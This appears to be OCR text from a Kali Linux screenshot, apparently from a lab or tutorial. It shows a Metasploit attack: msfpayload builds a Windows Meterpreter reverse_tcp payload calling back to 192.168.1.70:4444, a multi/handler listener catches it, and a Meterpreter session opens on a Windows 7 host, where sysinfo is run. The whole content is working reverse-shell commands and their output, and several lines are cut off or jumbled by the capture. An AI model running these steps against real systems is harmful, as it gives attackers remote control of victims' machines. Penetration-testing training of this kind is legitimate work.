 File Edit View Search Terminal Help
Com
root@kali:~# cd /opt/metasploit/
root@kali:/opt/metasploit# msfpayload windows/meterpreter/reverse_tcp LHOST=192
168.1.70 LPORT 4444
Created by
Payload: wi
Length: 28
Options: {"
root@kali:/
Kal
Deskt
Terminal
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > LHOST 192.168.1.70
[-] Unknown command: LHOST.
msf exploit(handler) > set LHOST 192.168.1.70
LHOST => 192.168.1.70
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.70:4444
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.1.91
[*] Meterpreter session 1 opened (192.168.1.70:4444 -> 192.168.1.91:4
15-03-15 12:50:36 -0400
meterpreter > sysinfo
Computer : APIREONE
OS : Windows 7 (Build 7601, Service Pack 1).
KALI LINUX